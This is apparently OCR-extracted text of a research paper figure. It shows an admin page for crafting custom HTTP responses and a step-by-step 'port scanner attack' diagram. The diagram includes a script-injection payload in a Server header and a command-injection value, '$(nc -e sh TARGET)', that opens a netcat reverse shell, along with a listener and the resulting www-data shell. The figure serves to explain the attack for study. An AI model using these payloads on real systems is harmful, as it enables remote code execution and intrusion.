 Path
[default]
Path to configure.
Code
Message
200
OK
The HTTP Code of the HTTP response you'll receive.
The HTTP Message of the HTTP response you'll
receive.
HTTP Headers
Server: Custom Server v1.0
X-Foo-Bar: Hello World
Customize the HTTP headers sent in the response.
HTTP Response Body
GENERATE MY HTTP RESPONSE
(a) NAX admin page.
DVAS
TARGET
5. fetch(... target=localhost;
$(nc -e sh TARGET))
Port
scanner
app
6. www-data@dvas~$ ...
>_
nc -l
NAX
atk.js
1. nmap -sV TARGET
4. <script src=atk.js></script>
2. GET / HTTP/1.0
Nmap
</>
default
3. HTTP/1.0 200 OK
Server:
<script src=atk.js></script>
(b) The Port scanner attack.